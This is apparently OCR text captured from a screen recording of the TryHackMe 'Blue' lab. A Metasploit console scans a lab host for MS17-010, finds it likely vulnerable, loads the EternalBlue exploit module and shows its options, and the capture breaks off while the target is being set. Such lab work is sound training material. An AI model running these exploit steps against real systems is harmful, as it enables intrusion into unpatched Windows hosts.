 TryHackMe | Blue ...
tmux
[OBS 26.0.0+dfsg1...
[Blue - File Manag...
Blue.md - Typora
10:45 PM
tmux
File Actions Edit View Help
msf5 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 10.10.71.199:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.71.199:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10
[THM] 0:VPN- 1:Recon* "kali" 22:44 05-Nov-20